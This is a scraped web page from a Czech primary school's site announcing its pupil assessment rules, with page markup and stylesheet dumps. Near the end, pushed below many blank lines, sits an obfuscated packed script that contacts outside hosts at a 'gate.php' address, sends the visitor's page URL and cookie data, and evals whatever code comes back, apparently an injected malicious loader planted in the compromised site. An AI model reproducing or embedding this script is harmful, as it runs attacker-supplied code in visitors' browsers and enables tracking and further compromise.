							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f881f1" data-id="0f881f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accdf65 elementor-widget elementor-widget-spacer" data-id="accdf65" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cd09df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7cd09df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;BRANKY&quot;,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-headline">
							<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Základní škola a Mateřská škola<br></span>
						<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper"></span>
					</h2>
				</div>
				</div>
				<div class="elementor-element elementor-element-9518475 elementor-widget elementor-widget-spacer" data-id="9518475" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f2d752 elementor-widget elementor-widget-spacer" data-id="9f2d752" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-333c959 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="333c959" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#o-nas">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="122" class="elementor elementor-122 elementor-location-single post-11795 post type-post status-publish format-standard has-post-thumbnail hentry category-uredni-deska" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b6b6650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6b6650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7465f57c" data-id="7465f57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-691cc06 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="691cc06" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://zsbranky.cz/wp-content/uploads/elementor/thumbs/1-4-q6zilsc3oweqp6ag9zge5yukd5hxl2c7jukc2qxb48.jpg" title="1" alt="1" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b819f3a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b819f3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Pravidla pro hodnocení výsledků vzdělávání žáků</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79844796 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="79844796" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://zsbranky.cz/2023/08/31/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										31 srpna, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
							<span class="elementor-post-info__item-prefix">,</span>
										12:34					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">,</span>
										<span class="elementor-post-info__terms-list">
				<a href="https://zsbranky.cz/category/uredni-deska/" class="elementor-post-info__terms-list-item">Úřední deska</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-605d9e37 elementor-widget elementor-widget-theme-post-content" data-id="605d9e37" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<div class="wp-block-file"><a href="https://zsbranky.cz/wp-content/uploads/2023/08/SKOLNIRAD2023-2024-upr..pdf">Pravidla pro hodnocení výsledků vzdělávání žáků</a><a href="https://zsbranky.cz/wp-content/uploads/2023/08/SKOLNIRAD2023-2024-upr..pdf" class="wp-block-file__button" download>Stáhnout</a></div>
		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab57462 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ab57462" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13a166a1" data-id="13a166a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-608c9621 elementor-widget elementor-widget-heading" data-id="608c9621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Sdílet příspěvek:</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49bc5f11" data-id="49bc5f11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5723ee9d elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5723ee9d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_google">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on google</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on print</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4de08822 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4de08822" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-633829fe elementor-widget elementor-widget-facebook-comments" data-id="633829fe" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://zsbranky.cz?p=11795" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9e334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9e334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c156d72" data-id="c156d72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0564c48 elementor-widget elementor-widget-spacer" data-id="0564c48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a9aca elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="86a9aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62fed63" data-id="62fed63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb518bd elementor-widget elementor-widget-spacer" data-id="eb518bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1dd688 elementor-widget elementor-widget-text-editor" data-id="e1dd688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Stránky vytvořilo studio: <a href="https://www.bedesign.cz">beDesign.cz</a></strong><br /><a href="https://zsbranky.cz/?page_id=184">Prohlášení o přístupnosti.</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6881657 elementor-view-default elementor-widget elementor-widget-icon" data-id="6881657" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-fingerprint"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="1031" class="elementor elementor-1031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3820ad5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820ad5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a26518d" data-id="2a26518d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d0fef2 elementor-widget elementor-widget-heading" data-id="4d0fef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Přihlášení do systému</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35e33f07 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35e33f07" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
					<form class="elementor-login elementor-form" method="post" action="https://zsbranky.cz/wp-login.php">
			<input type="hidden" name="redirect_to" value="http://sps.skolynome.cz/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="log" id="user" placeholder="Uživatelské jméno" class="elementor-field elementor-field-textual elementor-size-md">				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="password" name="pwd" id="password" placeholder="Heslo" class="elementor-field elementor-field-textual elementor-size-md">				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-lg elementor-animation-grow elementor-button" name="wp-submit">
															<span class="elementor-button-text">Přihlásit</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1031-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532' type='text/css' media='all' />
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.8' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zsbranky.cz\/wp-admin\/admin-ajax.php","nonce":"ead9f86fdc","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Share","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11795,"title":"Pravidla%20pro%20hodnocen%C3%AD%20v%C3%BDsledk%C5%AF%20vzd%C4%9Bl%C3%A1v%C3%A1n%C3%AD%20%C5%BE%C3%A1k%C5%AF%20%E2%80%93%20Z%C3%A1kladn%C3%AD%20%C5%A1kola%20Branky","excerpt":"","featuredImage":"https:\/\/zsbranky.cz\/wp-content\/uploads\/2023\/05\/1-4.jpg"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14' id='elementor-frontend-js'></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072
body_size: 567
content:
.elementor-96 .elementor-element.elementor-element-c4380bc:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-c4380bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25ADE7;}.elementor-96 .elementor-element.elementor-element-c4380bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-96 .elementor-element.elementor-element-c4380bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-menu-toggle{margin:0 auto;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6EC1E4;}.elementor-96 .elementor-element.elementor-element-31d5d07 .e--pointer-framed .elementor-item:before,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .e--pointer-framed .elementor-item:after{border-color:#6EC1E4;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a, .elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-menu-toggle{color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown{background-color:#6EC1E4;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a:hover,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a.highlighted{background-color:#5FAFD1;}.elementor-96 .elementor-element.elementor-element-0dbc602 > .elementor-background-overlay{background-color:#000000;opacity:0.35;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-0dbc602{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-96 .elementor-element.elementor-element-accdf65 .elementor-spacer-inner{height:110px;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline{text-align:center;font-size:54px;font-weight:300;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline-dynamic-wrapper path{stroke:#FFFFFF;stroke-width:8px;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline-plain-text{color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline-dynamic-text{color:#FFFFFF;font-weight:900;letter-spacing:15px;}.elementor-96 .elementor-element.elementor-element-9518475 .elementor-spacer-inner{height:30px;}.elementor-96 .elementor-element.elementor-element-9f2d752 .elementor-spacer-inner{height:90px;}.elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon-wrapper{text-align:center;}.elementor-96 .elementor-element.elementor-element-333c959.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-333c959.elementor-view-framed .elementor-icon, .elementor-96 .elementor-element.elementor-element-333c959.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-333c959.elementor-view-framed .elementor-icon, .elementor-96 .elementor-element.elementor-element-333c959.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon{font-size:31px;}.elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon i, .elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon svg{transform:rotate(0deg);}

--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808
body_size: 440
content:
.elementor-190 .elementor-element.elementor-element-0564c48 .elementor-spacer-inner{height:50px;}.elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-container{min-height:506px;}.elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-container:after{content:"";min-height:inherit;}.elementor-190 .elementor-element.elementor-element-86a9aca:not(.elementor-motion-effects-element-type-background), .elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://zsbranky.cz/wp-content/uploads/2020/09/1354.jpg");background-position:center center;background-size:cover;}.elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-86a9aca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-eb518bd .elementor-spacer-inner{height:415px;}.elementor-190 .elementor-element.elementor-element-e1dd688 .elementor-text-editor{text-align:center;}.elementor-190 .elementor-element.elementor-element-e1dd688{color:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-e1dd688 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.51);}.elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon-wrapper{text-align:center;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-stacked .elementor-icon{background-color:#FFFFFF87;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon{color:#FFFFFF87;border-color:#FFFFFF87;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon svg{fill:#FFFFFF87;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon:hover, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon:hover, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon{font-size:15px;}.elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon i, .elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon svg{transform:rotate(0deg);}.elementor-190 .elementor-element.elementor-element-6881657 > .elementor-widget-container{margin:-10px 0px 0px 0px;}